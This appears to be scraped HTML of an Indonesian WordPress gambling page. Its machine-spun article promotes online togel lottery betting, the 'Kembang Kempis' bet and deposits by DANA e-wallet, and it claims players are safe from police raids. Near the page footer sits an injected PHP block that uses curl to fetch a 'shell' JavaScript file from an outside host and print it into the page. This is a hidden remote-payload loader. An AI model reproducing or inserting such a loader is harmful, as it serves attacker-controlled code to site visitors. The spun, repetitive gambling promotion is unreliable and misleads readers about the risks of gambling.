/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/1365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=1365' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-1365 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kubu				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-1365 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					18				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh dewasa ini pastinya dapat peroleh semua servis terhebat yang jauh makin terkesan diperbandingkan taruhan di bandar darat. Adalah, dengan pakai wadah online banyak bettor rasakan kehebohan serta ketenteraman tidak sama dalam mengerjakan tiap-tiap spekulasi yang tambah lebih memberikan keuntungan. Togel online adalah diantara satu beragam perjudian classic yang tetap terus exist sampai saat ini.</p>
<p>Penggemar judi togel pastinya kian bertambah terpenting dengan semua keunggulan terbaik yang semakin lebih terkesan hingga ini kasih serunya khusus melalui langkah bermain yang jauh makin nyaman dan aman. Siapa-siapa saja pastilah dapat melakukan semua spekulasi dahsyat buat tiap spekulasi menarik umpamanya togel online. Peraturan trik bermain judi togel dalam sebuah web-site judi dapat pemain permainkan secara ringan serta efektif. Cukup masuk Bersama bandar togel dana dapat dipercaya yakni satu peruntungan di mana pemain dapat juga peroleh layanan deposit lewat DANA secara ringkas serta semakin lebih irit</p>
<p>Siapa-siapa saja dapat temukan servis terunggul yang terkesan lewat cara bermain yang sangat nyaman dan aman tentunya betaruh bakal peroleh semua serunya melalui cara sangat menarik selama seharian. Kedepankan untuk dapat rasakan serunya taruhan dengan cara lebih memberikan kepuasan maka tentulah pemain dapat peroleh service yang jauh makin memberikan kepuasan. Trik bermain judi teraman serta paling simpel kini lantas pastilah semakin dapat dihandalkan jadi gelaran taruhan paling berpamor yang bisa saja unggulan terpercaya dan terbaik. Siapa-siapa saja bisa mengerjakan tiap taruhan togel dengan semua kesempatan menang terhebat hingga betaruh dapat temukan layanan paling gampang.</p>
<h2>Kelebihan Main Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Tentukan sebuah opsi blog judi terpercaya serta terbaik yakni sesuatu kewajiban buat banyak betaruh. Dengan memercayakan metode termudah serta ringkas main judi togel pada internet, tiap pemain bebas tentukan waktu serta tempat dapat taruhan. Tentu betaruh dapat mempercayakan sebuah langkah online bagus yang jauh semakin dapat dihandalkan hingga peruntungan bakal lekas didapat. Sudah pasti beberapa betaruh saat ini dapat memercayakan metode paling gampang dalam mengerjakan tiap taruhan dahsyat yang dapat jaid unggulan.</p>
<p>Permainkan taruhan togel lewat cara online sudahlah banyak disenangi pearuh saat ini dengan mempercayakan suatu Android atau Iphone. Trik yang sederhana serta ringkas ini pastilah juga beri banyak fungsi buat banyak bettor. Pastinya terdapat banyak keunggulan main judi togel di dalam internet yang dapat diraih beberapa bettor terlebih membikin pemain terasa lebih irit taruhan dengan cara fleksibel, Tentang hal keunggulan itu ialah:</p>
<h2>Lebih irit segalanya</h2>
<p>Mainkan taruhan togel Bersama suatu bandar togel dana dengan koneksi internet pastinya berasa lebih irit. Pemain mengirit waktunya sebab tidak harus pergi jauh ke suatu bandar darat yang dapat menghabiskan waktu makin banyak, pemain lantas tidak harus pergi jauh maka dari itu akan tidak berasa Penat dan bikin pemain tambah dapat mengirit tenaganya. Bahkan juga, pemain bisa mengirit keuangannya dikarenakan tak usah mengeluarkan modal yang besar untuk mulai taruhan ini.</p>
<h2>Main fleksibel serta efisien</h2>
<p>Untuk permainkan taruhan togel dengan cara online pastinya juga terasa efisien ringan untuk dimainkan  Android yang dapat dibawa kemana sajakah maka pemain berasa lebih gampang untuk taruhan togel unggulan. Pastinya juga beberapa betaruh dapat merasai spekulasi yang flkesibel dapat pasang angka yang terhebat dimana saja serta kapan pun. Maka dari itu betaruh lebih simpel dapat taruhan dengan aman dapat dipercaya maka dari itu bikin pemain judi berasa jauh makin bahagia lantaran dapat memastikan waktu kapan pun dengan tak usah kuatir untuk terus dapat mengikut kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Nyata Terjaga Situs Bandar Togel Dana Sah</h2>
<p>Langkah paling gampang serta terkesan taruhan togel secara fleksibel dan bertambah aman karena itu dapat dihandalkan jadi gelaran taruhan berprestise yang bisa dipercaya  baik. Pastinya, betaruh dapat merasai semua serunya taruhan dengan lebih nyaman dan aman hingga dapat memercayakannya selaku arena taruhan berkelas.</p>
<p>Taruhan dengan online sudah tentu lebih simpel buat bisa dimainkan setiap waktu serta dimanapun. Keamanan yang tambah lebih teruji Saat pakai android berbasiskan internet selaku alat bermainnya karena itu berasa semakin aman serta soal ini pasti menyuport kemenangan yang tambah terbukti sehari-harinya. Keamanan teruji sudah dipastikan akan didapat pemain Di saat dapat masuk di satu diantara web-site judi sah dapat dipercaya.</p>
<p>Siapa saja betaruh pasti dapat mendapat perjudian unggulan atraktif yang jauh semakin dapat dipercayai  baik. Siapa saja banyak betaruh dapat menjalankan semua ragam spekulasi togel heboh Bersama sebuah bandar togel dana yang bisa diakui. Berikut keamanan yang tentu dirasa pemain dengan masuk pada website paling dipercaya, diantaranya:</p>
<p>Merasakan aman lantaran terbebas dari pelbagai keraguan pelbagai faksi  dari beberapa Razia yang banyak dilakukan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Waktu login situs memanfaatkan suatu account peserta sah yang mana ada sandi dapat dipastikan sendiri. Trik login teruji aman karena sistem dapat kasih pertanyaan spesial ke tiap-tiap pemain login supaya luput dari beragam penyetopan ataupun hacker.<br />
Aman juga untuk betaruh dalam menjalankan tiap perjudian atraktif yang jauh semakin terkesan maka dari itu soal ini bisa kasih keamanan dalam tentukan tiap-tiap pembayaran deposit terasa begitu aman dikarenakan situs udah bekerja bersama dengan beragam media bank dapat dipercaya.<br />
Jati diri pemain Waktu mengerjakan registrasi pasti dapat disimpan secara semakin aman awalnya tidak pernah dibongkar pada siapa-siapa saja, maka dari itu privacy pemain pasti terbangun benar-benar aman serta membuat betaruh terasa lebih ringan dan ingin untuk terus-menerus taruhan secara mudah dimanapun serta kapan pun.<br />
Keuntungan Terbaik Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Memastikan alternatif situs dapat dipercaya yakni sesuatu soal pokok yang harus diutamakan hingga dapat capai semua layanan terunggul dan benar-benar memberi kepuasan. Betaruh pastinya dapat peroleh layanan ternyaman terlebih Waktu dapat masuk Bersama sebuah bandar togel dana yang jadi bisa unggulan dalam semua sarana yang disiapkan khususnya saat melakukan pembayaran deposit. Karena ada servis E-Wallet atau dompet digital serupa pada terapan DANA pastinya perihal ini sangatlah memberikan keuntungan dan membikin pemain nyaman.</p>
<p>Terdapat banyak faedah atau keuntungan yang tentu dirasa betaruh Di saat bisa menjalankan spekulasi togel dengan cara online dan perihal ini membuat pemain judi terasa lebih nyaman dan aman dimanapun. Beberapa betaruh pasti dapat peroleh layanan terunggul yang paling terkesan dan perihal ini membuat pemain judi selalu terasa bertambah nyaman khususnya buat dapat peroleh keuntungan menyenangkan taruhan togel pada internet. Siapa-siapa saja bisa-bisa rasakan ketenteraman khusus melalui cara bermain paling aman dan jadi bisa unggulan terunggul.</p>
<h2>Oleh karena itu, pahami beberapa keuntungan Bersama situs DANA bisa dipercaya ini merupakan:</h2>
<p>Tiap pemain pastinya dilancarkan saat melakukan pembayaran deposit ialah dengan cara yang paling simpel dengan pakai program DANA.<br />
Kelapangan ini lantas dirasa untuk berbisnis kapan pun serta dimanapun secara semakin aman dan semakin cepat. Simpel melakukan tiap spekulasi judi togel terbaik pasti dirasa beberapa betaruh melalui langkah paling nyaman dan aman. Siapa saja pastinya simpel juga buat dapat melakukan tiap spekulasi yang tambah dahsyat dan aman.<br />
Trik bayar dengan DANA cukup hanya sedikitnya deposit yang semakin lebih dapat terjangkau misalkan hanya cukup IDR 10.000 saja maka dapat amat mempermudah buat banyak betaruh. Dengan tak usah kerja keras persiapkan modal besar, karena itu bermodal seadanya pemain dapat mulai taruhan permainan togel.<br />
Pastilah tidak ada potongan buat tiap-tiap pembayaran deposit serta soal ini sangat beri keuntungan karena nilai saldo akan utuh serta dapat saja modal taruhan.<br />
Keputusan Judi Terka Angka Bermain Di Bandar Togel Dana Online</p>
<p>Tiap spekulasi togel menarik sudah pasti bisa kasih kehebohan spesifik terpenting dengan kemunculan bermacam pasaran serta jenis taruhan yang makin lebih bervariasi. Tiap pemain dapat temukan servis terbaik yang jauh makin terkesan terpenting dengan rintangan togel online yang tambah menarik beri serunya tertentu dengan semangat tinggi meraih untung yang tambah tinggi. Lantaran masalahnya permainan togel ini dimainkan  langkah ringan dan sangat menarik tiap harinya maka dari itu terus beri keringanan akses taruhan untuk siapa saja.</p>
<p>Permainan togel lewat cara online benar-benar ringan serta ringkas di mana pemain bisa semakin bebas tentukan waktu pasang taruhan menyerasikan pada agenda membuka tutup togel. Dengan tak usah ke sebuah bandar darat yang mungkin tempat nya jauh dan cukup berefek karenanya ini terus-menerus berikan kepuasan terhadap banyak betaruh dalam mengerjakan tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Teknik bermain taruhan togel Bersama bandar togel dana bisa dipercaya yakni dengan jadi anggota didalamnya supaya bisa membuka situs serta dapat pasang angka sewaktu-waktu. Pemain penting punyai prakiraan angka keluaran togel cocok, yakni dengan memperhitungkan dengan cara cocok buat keluaran hasil angka pada pasaran yang dituruti. Pastinya banyak juga psaran togel yang dapat pemain turuti dan antara lain sebagai pasaran togel paling besar serta paling populer antara lain yaitu:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan langkah menerka angka jadi ada banyak keputusan tidak sama yang dapat pemain tentukan dalam beberapa jenis taruhan yang disajikan. Tentunya beberapa betaruh dapat terasa jauh semakin nyaman dan aman buat dapat temukan layanan terunggul yang paling unggul dan terkesan maka betaruh bisa mengerjakan beberapa kehebohannya. Keluaran angka togel ini yakni terbagi dalam angka tersusun sejumlah 4 angka yang berturutan adalah jadi AS, KOP, KEPALA dan paling akhir merupakan EKOR. Dengan tentukan taruhan yang cocok ialah prakiraan angka yang tampil di pengeluaran togel karenanya pastinya pemain bisa menang dengan lebih ringan.</p>
<h2>Ini Triknya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Metode termudah dan ringkas dalam ikuti suatu spekulasi togel online akan dirasa banyak pemain lebih maksimum. Metode paling mudah menempatkan taruhan togel dapat pemain turuti di model jenis taruhan yang disajikan. Seperti antara lainnya ialah Kembang Kempis yang dapat dimainkan  keputusan yang tambah hebat serta menggembirakan. Tentang hal langkah bermain taruhan ini dengan lebih dulu memastikan 2D amat pas.</p>
<p>Buat coba permainan ini di bandar togel dana pasti pemain dapat mengira dua angka lebih dulu di antara dua angka depan, tengah atau belakang. Adapun bila misalkan pengeluaran togel yakni 5432 pastinya 2D depan yaitu 54, 2D tengah merupakan 43 serta 2D belakang merupakan 32. Pastilah sesudah pemain memastikan 2D pas dapat selekasnya memutuskannya atau menebaknya sebagai taruhan kembang, kempis atau kembar. Akan halnya aturannya merupakan:</p>
<p>KEMBANG= bila dari 2 angka kalau yang rasakan merupakan lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= ialah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= adalah dari ke-2  angka merupakan sama ialah bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Akan halnya perumpamaannya yang dapat pemain ketahui contohnya kalau pemain menempatkan taruhannya buat 2D belakang sebagai KEMPIS, lalu kalau keluaran togel yang tampil ialah 8893 pastilah pemain juga ditetapkan menang sebab bisa disaksikan jika dari angka itu sisi belakang yakni 93 yang mana kalau 9 yaitu lebih besar dibanding 3.</p>
<p>Contoh yang lain, contohnya pemain memasangkan taruhannya untuk perkiraan 2D depan menjadi KEMBANG selanjutnya menyaksikan di result togel yang keluar merupakan 3487 pastilah pemain lantas ditetapkan menang, kalau dapat disaksikan angka depan ini yakni 34 yang mana angka 3 pasti lebih kecil dari 4.</p>
<p>Apabila umpamanya pemain memasangkan taruhanya untuk perkiraan 2D tengah sebagai KEMBAR, karenanya jikalau keluaran togel yaitu 8776 tentulah pemain menang serta dapat temukan keberuntungannya. Akan halnya dapat disaksikan kalau angka sisi tengah merupakan 77 yang mana 7 dan 7 itu ialah sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Memastikan satu alternatif situs terpercaya dan terbaik yakni satu soal pokok yang penting menjadi target utama terhebat dalam melaksanakn semua macan pertaruh apa saja tergolong togel Kembang Kempis. Tiap-tiap pemain dapat peroleh servis taruhan amat sengit dan memberikan kepuasan secara semakin nyaman dan aman. Tiap pemain pemula tentunya dapat selekasnya pasang angka dengan secara serta cara yang semakin lebih gampang maka dari itu banyak betaruh bakal peroleh service yang jauh semakin bermutu.</p>
<p>Pemula dapat lekas menempatkan taruhannya di bandar togel dana dengan lakukan beberapa Cara salah satunya merupakan:</p>
<p>Pemain butuh buka link sah situs untuk lekas mendaftarkan dengan langkah membuka terlebih dulu link sah ataupun link opsi situs maka dari itu dapat masuk web inti situs serta perlu memutuskan menu DAFTAR di bagian atas.<br />
Sesudah tampak suatu formulir register, tentu pemain dapat selekasnya isikan data dengan cara komplet untuk semuanya data yang dibutuhkan salah satunya nama Username, kode dengan kode ditetapkan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan opsi bank perihal.<br />
Pemain bisa meng-klik menu daftar untuk lekas mengolah data cuma secara cepat. Pastinya pemain dapat selekasnya lebih gampang temukan account anggota sah.</p>
<p>Sehabis mendapat account anggota sah pastinya bisa dipakai buat login situs 24 jam setiap saat. Temukan akses situs bandar togel dana lekas dan pastikan juga opsi pasaran togel terkomplet yang mau dimainkan  kemungkinan menang bertambah tinggi maka dari itu tentulah betaruh dapat peroleh keringanan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/ketetapan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-amuntai/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Ketetapan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Amuntai</span></a></div><div class="nav-next"><a href="https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-balangan/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Balangan<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
